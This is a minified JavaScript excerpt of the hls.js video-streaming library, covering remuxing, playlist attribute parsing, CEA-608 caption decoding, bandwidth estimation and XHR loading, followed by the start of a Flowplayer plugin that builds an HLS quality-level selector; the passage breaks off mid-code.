e(t,r){a(this,e),this.observer=t,this.id=r,this.ISGenerated=!1}return n(e,[{key:"destroy",value:function(){}},{key:"insertDiscontinuity",value:function(){}},{key:"switchLevel",value:function(){this.ISGenerated=!1}},{key:"remux",value:function(e,t,r,i,a,n){var s=this.observer;if(!this.ISGenerated){var l={},u={id:this.id,tracks:l,unique:!0},d=t,f=d.codec;f&&(u.tracks.video={container:d.container,codec:f,metadata:{width:d.width,height:d.height}}),d=e,f=d.codec,f&&(u.tracks.audio={container:d.container,codec:f,metadata:{channelCount:d.channelCount}}),this.ISGenerated=!0,s.trigger(o.default.FRAG_PARSING_INIT_SEGMENT,u)}s.trigger(o.default.FRAG_PARSING_DATA,{id:this.id,data1:n,startPTS:a,startDTS:a,type:"audiovideo",nb:1,dropped:0})}},{key:"passthrough",get:function(){return!0}}]),e}();r.default=l},{28:28}],40:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=/^(\d+)x(\d+)$/,s=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,o=function(){function e(t){i(this,e),"string"==typeof t&&(t=e.parseAttrList(t));for(var r in t)t.hasOwnProperty(r)&&(this[r]=t[r])}return a(e,[{key:"decimalInteger",value:function(e){var t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}},{key:"hexadecimalInteger",value:function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null}},{key:"hexadecimalIntegerAsNumber",value:function(e){var t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}},{key:"decimalFloatingPoint",value:function(e){return parseFloat(this[e])}},{key:"enumeratedString",value:function(e){return this[e]}},{key:"decimalResolution",value:function(e){var t=n.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}}],[{key:"parseAttrList",value:function(e){var t,r={};for(s.lastIndex=0;null!==(t=s.exec(e));){var i=t[2],a='"';0===i.indexOf(a)&&i.lastIndexOf(a)===i.length-1&&(i=i.slice(1,-1)),r[t[1]]=i}return r}}]),e}();r.default=o},{}],41:[function(e,t,r){"use strict";var i={search:function(e,t){for(var r=0,i=e.length-1,a=null,n=null;r<=i;){a=(r+i)/2|0,n=e[a];var s=t(n);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}};t.exports=i},{}],42:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},s=function(e){var t=e;return n.hasOwnProperty(e)&&(t=n[e]),String.fromCharCode(t)},o=15,l=32,u={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},d={17:2,18:4,21:6,22:8,23:10,19:13,20:15},f={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},h={25:2,26:4,29:6,30:8,31:10,27:13,28:15},c=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],g={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(e){this.time=e},log:function(e,t){var r=this.verboseFilter[e];this.verboseLevel>=r}},v=function(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t},p=function(){function e(t,r,a,n,s){i(this,e),this.foreground=t||"white",this.underline=r||!1,this.italics=a||!1,this.background=n||"black",this.flash=s||!1}return a(e,[{key:"reset",value:function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}},{key:"setStyles",value:function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}}},{key:"isDefault",value:function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash}},{key:"equals",value:function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}},{key:"copy",value:function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}},{key:"toString",value:function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}]),e}(),y=function(){function e(t,r,a,n,s,o){i(this,e),this.uchar=t||" ",this.penState=new p(r,a,n,s,o)}return a(e,[{key:"reset",value:function(){this.uchar=" ",this.penState.reset()}},{key:"setChar",value:function(e,t){this.uchar=e,this.penState.copy(t)}},{key:"setPenState",value:function(e){this.penState.copy(e)}},{key:"equals",value:function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}},{key:"copy",value:function(e){this.uchar=e.uchar,this.penState.copy(e.penState)}},{key:"isEmpty",value:function(){return" "===this.uchar&&this.penState.isDefault()}}]),e}(),m=function(){function e(){i(this,e),this.chars=[];for(var t=0;t<l;t++)this.chars.push(new y);this.pos=0,this.currPenState=new p}return a(e,[{key:"equals",value:function(e){for(var t=!0,r=0;r<l;r++)if(!this.chars[r].equals(e.chars[r])){t=!1;break}return t}},{key:"copy",value:function(e){for(var t=0;t<l;t++)this.chars[t].copy(e.chars[t])}},{key:"isEmpty",value:function(){for(var e=!0,t=0;t<l;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}},{key:"setCursor",value:function(e){this.pos!==e&&(this.pos=e),this.pos<0?(g.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>l&&(g.log("ERROR","Too large cursor position "+this.pos),this.pos=l)}},{key:"moveCursor",value:function(e){var t=this.pos+e;if(e>1)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)}},{key:"backSpace",value:function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}},{key:"insertChar",value:function(e){e>=144&&this.backSpace();var t=s(e);return this.pos>=l?void g.log("ERROR","Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),void this.moveCursor(1))}},{key:"clearFromPos",value:function(e){var t;for(t=e;t<l;t++)this.chars[t].reset()}},{key:"clear",value:function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}},{key:"clearToEndOfRow",value:function(){this.clearFromPos(this.pos)}},{key:"getTextString",value:function(){for(var e=[],t=!0,r=0;r<l;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")}},{key:"setPenStyles",value:function(e){this.currPenState.setStyles(e);var t=this.chars[this.pos];t.setPenState(this.currPenState)}}]),e}(),E=function(){function e(){i(this,e),this.rows=[];for(var t=0;t<o;t++)this.rows.push(new m);this.currRow=o-1,this.nrRollUpRows=null,this.reset()}return a(e,[{key:"reset",value:function(){for(var e=0;e<o;e++)this.rows[e].clear();this.currRow=o-1}},{key:"equals",value:function(e){for(var t=!0,r=0;r<o;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t}},{key:"copy",value:function(e){for(var t=0;t<o;t++)this.rows[t].copy(e.rows[t])}},{key:"isEmpty",value:function(){for(var e=!0,t=0;t<o;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}},{key:"backSpace",value:function(){var e=this.rows[this.currRow];e.backSpace()}},{key:"clearToEndOfRow",value:function(){var e=this.rows[this.currRow];e.clearToEndOfRow()}},{key:"insertChar",value:function(e){var t=this.rows[this.currRow];t.insertChar(e)}},{key:"setPen",value:function(e){var t=this.rows[this.currRow];t.setPenStyles(e)}},{key:"moveCursor",value:function(e){var t=this.rows[this.currRow];t.moveCursor(e)}},{key:"setCursor",value:function(e){g.log("INFO","setCursor: "+e);var t=this.rows[this.currRow];t.setCursor(e)}},{key:"setPAC",value:function(e,t){g.log("INFO","pacData = "+JSON.stringify(e));var r=e.row-1;if(this.nrRollUpRows&&r<this.nrRollUpRows-1&&(r=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==r){for(var i=0;i<o;i++)this.rows[i].clear();var a=this.currRow+1-this.nrRollUpRows,n=t.rows[a].cueStartTime;if(n&&n<g.time)for(i=0;i<this.nrRollUpRows;i++)this.rows[r-this.nrRollUpRows+i+1].copy(t.rows[a+i])}this.currRow=r;var s=this.rows[this.currRow];if(null!==e.indent){var l=e.indent,u=Math.max(l-1,0);s.setCursor(e.indent),e.color=s.chars[u].penState.foreground}var d={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(d)}},{key:"setBkgData",value:function(e){g.log("INFO","bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}},{key:"setRollUpRows",value:function(e){this.nrRollUpRows=e}},{key:"rollUp",value:function(){if(null===this.nrRollUpRows)return void g.log("DEBUG","roll_up but nrRollUpRows not set yet");g.log("TEXT",this.getDisplayText());var e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),g.log("INFO","Rolling up")}},{key:"getDisplayText",value:function(e){e=e||!1;for(var t=[],r="",i=-1,a=0;a<o;a++){var n=this.rows[a].getTextString();n&&(i=a+1,e?t.push("Row "+i+": '"+n+"'"):t.push(n.trim()))}return t.length>0&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r}},{key:"getTextAndFormat",value:function(){return this.rows}}]),e}(),b=function(){function e(t,r){i(this,e),this.chNr=t,this.outputFilter=r,this.mode=null,this.verbose=0,this.displayedMemory=new E,this.nonDisplayedMemory=new E,this.lastOutputScreen=new E,this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}return a(e,[{key:"reset",value:function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.lastCueEndTime=null}},{key:"getHandler",value:function(){return this.outputFilter}},{key:"setHandler",value:function(e){this.outputFilter=e}},{key:"setPAC",value:function(e){this.writeScreen.setPAC(e,this.lastOutputScreen)}},{key:"setBkgData",value:function(e){this.writeScreen.setBkgData(e)}},{key:"setMode",value:function(e){e!==this.mode&&(this.mode=e,g.log("INFO","MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset(),this.lastOutputScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}},{key:"insertChars",value:function(e){for(var t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";g.log("INFO",r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(g.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}},{key:"ccRCL",value:function(){g.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}},{key:"ccBS",value:function(){g.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}},{key:"ccAOF",value:function(){}},{key:"ccAON",value:function(){}},{key:"ccDER",value:function(){g.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}},{key:"ccRU",value:function(e){g.log("INFO","RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}},{key:"ccFON",value:function(){g.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})}},{key:"ccRDC",value:function(){g.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}},{key:"ccTR",value:function(){g.log("INFO","TR"),this.setMode("MODE_TEXT")}},{key:"ccRTD",value:function(){g.log("INFO","RTD"),this.setMode("MODE_TEXT")}},{key:"ccEDM",value:function(){g.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate()}},{key:"ccCR",value:function(){g.log("CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate()}},{key:"ccENM",value:function(){g.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}},{key:"ccEOC",value:function(){if(g.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,g.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate()}},{key:"ccTO",value:function(e){g.log("INFO","TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}},{key:"ccMIDROW",value:function(e){var t={flash:!1};if(t.underline=e%2===1,t.italics=e>=46,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];t.foreground=i[r]}g.log("INFO","MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)}},{key:"outputDataUpdate",value:function(){var e=g.time;null!==e&&this.outputFilter&&(this.outputFilter.updateData&&this.outputFilter.updateData(e,this.displayedMemory),null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))}},{key:"cueSplitAtTime",value:function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))}}]),e}(),_=function(){function e(t,r,a){i(this,e),this.field=t||1,this.outputs=[r,a],this.channels=[new b(1,r),new b(2,a)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.bufferedData=[],this.startTime=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}return a(e,[{key:"getHandler",value:function(e){return this.channels[e].getHandler()}},{key:"setHandler",value:function(e,t){this.channels[e].setHandler(t)}},{key:"addData",value:function(e,t){var r,i,a,n=!1;this.lastTime=e,g.setTime(e);for(var s=0;s<t.length;s+=2)if(i=127&t[s],a=127&t[s+1],0!==i||0!==a){if(g.log("DATA","["+v([t[s],t[s+1]])+"] -> ("+v([i,a])+")"),r=this.parseCmd(i,a),r||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a)))if(this.currChNr&&this.currChNr>=0){var o=this.channels[this.currChNr-1];o.insertChars(n)}else g.log("WARNING","No channel found yet. TEXT-MODE?");r?this.dataCounters.cmd+=2:n?this.dataCounters.char+=2:(this.dataCounters.other+=2,g.log("WARNING","Couldn't parse cleaned data "+v([i,a])+" orig: "+v([t[s],t[s+1]])))}else this.dataCounters.padding+=2}},{key:"parseCmd",value:function(e,t){var r=null,i=(20===e||28===e)&&32<=t&&t<=47,a=(23===e||31===e)&&33<=t&&t<=35;if(!i&&!a)return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,g.log("DEBUG","Repeated command ("+v([e,t])+") is dropped"),!0;r=20===e||23===e?1:2;var n=this.channels[r-1];return 20===e||28===e?32===t?n.ccRCL():33===t?n.ccBS():34===t?n.ccAOF():35===t?n.ccAON():36===t?n.ccDER():37===t?n.ccRU(2):38===t?n.ccRU(3):39===t?n.ccRU(4):40===t?n.ccFON():41===t?n.ccRDC():42===t?n.ccTR():43===t?n.ccRTD():44===t?n.ccEDM():45===t?n.ccCR():46===t?n.ccENM():47===t&&n.ccEOC():n.ccTO(t-32),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0}},{key:"parseMidrow",value:function(e,t){var r=null;if((17===e||25===e)&&32<=t&&t<=47){if(r=17===e?1:2,r!==this.currChNr)return g.log("ERROR","Mismatch channel in midrow parsing"),!1;var i=this.channels[r-1];return i.ccMIDROW(t),g.log("DEBUG","MIDROW ("+v([e,t])+")"),!0}return!1}},{key:"parsePAC",value:function(e,t){var r=null,i=null,a=(17<=e&&e<=23||25<=e&&e<=31)&&64<=t&&t<=127,n=(16===e||24===e)&&64<=t&&t<=95;if(!a&&!n)return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,!0;r=e<=23?1:2,i=64<=t&&t<=95?1===r?u[e]:f[e]:1===r?d[e]:h[e];var s=this.interpretPAC(i,t),o=this.channels[r-1];return o.setPAC(s),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0}},{key:"interpretPAC",value:function(e,t){var r=t,i={color:null,italics:!1,indent:null,underline:!1,row:e};return r=t>95?t-96:t-64,i.underline=1===(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i}},{key:"parseChars",value:function(e,t){var r=null,i=null,a=null;if(e>=25?(r=2,a=e-8):(r=1,a=e),17<=a&&a<=19){var n=t;n=17===a?t+80:18===a?t+112:t+144,g.log("INFO","Special char '"+s(n)+"' in channel "+r),i=[n]}else 32<=e&&e<=127&&(i=0===t?[e]:[e,t]);if(i){var o=v(i);g.log("DEBUG","Char codes =  "+o.join(",")),this.lastCmdA=null,this.lastCmdB=null}return i}},{key:"parseBackgroundAttributes",value:function(e,t){var r,i,a,n,s=(16===e||24===e)&&32<=t&&t<=47,o=(23===e||31===e)&&45<=t&&t<=47;return!(!s&&!o)&&(r={},16===e||24===e?(i=Math.floor((t-32)/2),r.background=c[i],t%2===1&&(r.background=r.background+"_semi")):45===t?r.background="transparent":(r.foreground="black",47===t&&(r.underline=!0)),a=e<24?1:2,n=this.channels[a-1],n.setBkgData(r),this.lastCmdA=null,this.lastCmdB=null,!0)}},{key:"reset",value:function(){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].reset();this.lastCmdA=null,this.lastCmdB=null}},{key:"cueSplitAtTime",value:function(e){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].cueSplitAtTime(e)}}]),e}();r.default=_},{}],43:[function(e,t,r){"use strict";var i={newCue:function(e,t,r,i){for(var a,n,s,o,l,u=window.VTTCue||window.TextTrackCue,d=0;d<i.rows.length;d++)if(a=i.rows[d],s=!0,o=0,l="",!a.isEmpty()){for(var f=0;f<a.chars.length;f++)a.chars[f].uchar.match(/\s/)&&s?o++:(l+=a.chars[f].uchar,s=!1);a.cueStartTime=t,n=new u(t,r,l.trim()),o>=16?o--:o++,navigator.userAgent.match(/Firefox\//)?n.line=d+1:n.line=d>7?d-2:d+1,n.align="left",n.position=Math.max(0,Math.min(100,100*(o/32)+(navigator.userAgent.match(/Firefox\//)?50:0))),e.addCue(n)}}};t.exports=i},{}],44:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(t){i(this,e),this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=0,this.totalWeight_=0}return a(e,[{key:"sample",value:function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e}},{key:"getTotalWeight",value:function(){return this.totalWeight_}},{key:"getEstimate",value:function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/e}return this.estimate_}}]),e}();r.default=n},{}],45:[function(e,t,r){"use strict";function i(){}function a(e,t){return t="["+e+"] > "+t}function n(e){var t=self.console[e];return t?function(){for(var r=arguments.length,i=Array(r),n=0;n<r;n++)i[n]=arguments[n];i[0]&&(i[0]=a(e,i[0])),t.apply(self.console,i)}:i}function s(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];r.forEach(function(t){u[t]=e[t]?e[t].bind(e):n(t)})}Object.defineProperty(r,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l={trace:i,debug:i,log:i,warn:i,info:i,error:i},u=l;r.enableLogs=function(e){if(e===!0||"object"===("undefined"==typeof e?"undefined":o(e))){s(e,"debug","log","info","warn","error");try{u.log()}catch(e){u=l}}else u=l},r.logger=u},{}],46:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"toString",value:function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+","+e.end(i).toFixed(3)+"]";return t}}]),e}();r.default=n},{}],47:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){
return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(t){i(this,e),t&&t.xhrSetup&&(this.xhrSetup=t.xhrSetup)}return a(e,[{key:"destroy",value:function(){this.abort(),this.loader=null}},{key:"abort",value:function(){var e=this.loader;e&&4!==e.readyState&&(this.stats.aborted=!0,e.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null}},{key:"load",value:function(e,t,r){this.context=e,this.config=t,this.callbacks=r,this.stats={trequest:performance.now(),retry:0},this.retryDelay=t.retryDelay,this.loadInternal()}},{key:"loadInternal",value:function(){var e,t=this.context;e="undefined"!=typeof XDomainRequest?this.loader=new XDomainRequest:this.loader=new XMLHttpRequest,e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.open("GET",t.url,!0),t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.responseType=t.responseType;var r=this.stats;r.tfirst=0,r.loaded=0,this.xhrSetup&&this.xhrSetup(e,t.url),this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()}},{key:"readystatechange",value:function(e){var t=e.currentTarget,r=t.readyState,i=this.stats,a=this.context,s=this.config;if(!i.aborted&&(window.clearTimeout(this.requestTimeout),r>=2&&(0===i.tfirst&&(i.tfirst=Math.max(performance.now(),i.trequest),this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),s.timeout-(i.tfirst-i.trequest))),4===r))){var o=t.status;if(o>=200&&o<300){i.tload=Math.max(i.tfirst,performance.now());var l=void 0,u=void 0;"arraybuffer"===a.responseType?(l=t.response,u=l.byteLength):(l=t.responseText,u=l.length),i.loaded=i.total=u;var d={url:t.responseURL,data:l};this.callbacks.onSuccess(d,i,a)}else i.retry>=s.maxRetry||o>=400&&o<499?(n.logger.error(o+" while loading "+a.url),this.callbacks.onError({code:o,text:t.statusText},a)):(n.logger.warn(o+" while loading "+a.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,s.maxRetryDelay),i.retry++)}}},{key:"loadtimeout",value:function(){n.logger.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context)}},{key:"loadprogress",value:function(e){var t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total);var r=this.callbacks.onProgress;r&&r(t,this.context,null)}}]),e}();r.default=s},{45:45}]},{},[33])(33)});
!function(){"use strict";var e=function(e,r){var a,t="hlsjs",i=r.common,o=r.extend,n=r.support,s=r.version,l=0===s.indexOf("6."),u=window,d=u.MediaSource||u.WebKitMediaSource,c=u.performance,f=function(e){return e.toLowerCase().indexOf("mpegurl")>-1},p=function(e){var r=e.clip&&e.clip.hlsQualities||e.hlsQualities;return n.inlineVideo&&(r===!0||r&&r.length)},v=function(n,v){var h,g,b,y,m,E,k,w=r.bean,L="is-seeking",O=function(e,r,a){if(e.debug&&console.log("recovery."+t,"<-",r),i.removeClass(v,"is-paused"),i.addClass(v,L),a)g.startLoad();else{var o=c.now();!y||o-y>3e3?(y=c.now(),g.recoverMediaError()):(!m||o-m>3e3)&&(m=c.now(),g.swapAudioCodec(),g.recoverMediaError())}b>0&&(b-=1),w.one(h,"timeupdate."+t,function(){i.removeClass(v,L)})},q=0,C="is-poster",x=function(){w.one(h,"timeupdate."+t,function(){i.addClass(v,C),n.poster=!0})},R=function(){l&&n.poster&&w.one(h,"timeupdate."+t,function(){i.removeClass(v,C),n.poster=!1})},A=0,S="active",T=function(e){return e||(e=n.quality),e.toLowerCase().replace(/\ /g,"")},N=function(){var e=n.qualities;e&&e.length&&(i.removeClass(v,"quality-abr"),e.forEach(function(e){i.removeClass(v,"quality-"+T(e))}))},M=function(){l&&(delete n.hlsQualities,N(),i.find(".fp-quality-selector",v).forEach(i.removeNode))},D=function(){return n.hlsQualities[n.qualities.indexOf(n.quality)+1]},P=-1,_=function(e,r,a){var o,s=a.levels,u=[],c=[],f=0;if(M(),"drive"===e)switch(s.length){case 4:u=[1,2,3];break;case 5:u=[1,2,3,4];break;case 6:u=[1,3,4,5];break;case 7:u=[1,3,5,6];break;case 8:u=[1,3,6,7];break;default:if(s.length<3||s[0].height&&s[2].height&&s[0].height===s[2].height)return;u=[1,2]}else if("string"==typeof e?e.split(/\s*,\s*/).forEach(function(e){c.push(parseInt(e,10))}):"boolean"!=typeof e&&e.forEach(function(e){c.push(isNaN(Number(e))?e.level:e)}),s.forEach(function(r){(e===!0||c.indexOf(f)>-1)&&(!r.videoCodec||r.videoCodec&&d.isTypeSupported("video/mp4;codecs="+r.videoCodec))&&u.push(f),f+=1}),u.length<2)return;return l?n.qualities=[]:("drive"!==e&&e!==!0&&c[0]!==-1||u.unshift(-1),n.video.qualities=[]),u.forEach(function(r){var a=s[r],t=c.length?e[c.indexOf(r)]:r,i="Level "+(r+1);r<0?i=t.label||"Auto":t.label?i=t.label:(a.width&&a.height&&(i=Math.min(a.width,a.height)+"p"),!l&&"drive"!==e&&a.bitrate&&(i+=" ("+Math.round(a.bitrate/1e3)+"k)")),l?n.qualities.push(i):n.video.qualities.push({value:r,label:i})}),l?(o=i.createElement("ul",{class:"fp-quality-selector"}),i.find(".fp-ui",v)[0].appendChild(o),u.unshift(-1),n.hlsQualities=u,!n.quality||n.qualities.indexOf(n.quality)<0?n.quality="abr":(g.startLevel=D(),g.loadLevel=g.startLevel),o.appendChild(i.createElement("li",{"data-quality":"abr"},"Auto")),n.qualities.forEach(function(e){o.appendChild(i.createElement("li",{"data-quality":T(e)},e))}),i.addClass(v,"quality-"+T()),void w.on(v,"click."+t,".fp-quality-selector li",function(e){var a,o,s,l=e.currentTarget,u=r.smoothSwitching,d=h.paused;if(!i.hasClass(l,S)){for(d||u||w.one(h,"pause."+t,function(){i.removeClass(v,"is-paused")}),a=i.find(".fp-quality-selector 